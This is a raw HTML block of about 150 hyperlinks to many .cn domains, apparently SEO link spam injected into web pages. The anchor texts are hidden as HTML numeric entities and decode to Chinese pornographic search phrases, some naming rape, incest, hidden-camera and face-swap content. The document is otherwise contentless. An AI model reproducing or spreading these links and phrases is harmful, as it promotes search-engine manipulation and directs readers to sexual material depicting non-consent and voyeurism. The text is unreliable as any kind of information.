<a href="http://xjbcjy.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://suplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fmur.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztzw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://edu-st.cn" target="_blank">&#x771F;&#x4EBA;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;120&#x79D2;&#x8BD5;&#x770B;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://bangante.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a5280.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://885-edu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a5280.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://engov.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://tuku66.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hoap.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://first2move.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://kj161.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;2021&#x4E0D;&#x5361;</a>|
<a href="http://hcvh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://suyee.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://zouyiqun2.cn" target="_blank">92&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxaia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cola888.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://emol.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://gxui.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhys88.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uegui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://woger.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;2021&#x4E0D;&#x5361;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://ahljez.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://evyt.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://susu58com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://httpwww.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://k72u.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://angni.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nullify.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://cmnest.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h3631.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://kubite.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://infoys.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://phych.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxstj.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://020itw.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xingzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://yjpen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://dsn168.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://masa-media.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://omymall.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x9EC4;&#x8272;a&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://giyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sengkan.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://guikan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://moar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://09595.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://rdab.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://hao029.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lexp.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jeqv.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://han-shan.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ankey.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://giyk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sunleft.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jeqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://czhjh.net.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://italbuilding.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nekns31.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;x8x8&#x5165;&#x53E3;AA</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://jithdhez.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://425m.cn" target="_blank">91&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://euinvest.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ak56.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://anhuineiyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11792.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://qidiang.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://616263.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bklyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nmjql.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hadeo.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://t088.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://aalahtu.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://miheair.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebnaiye.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://js925coq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://guijiawang.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://clmusic.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bgbu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://zoneid.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://bzzyy.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://mm60.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
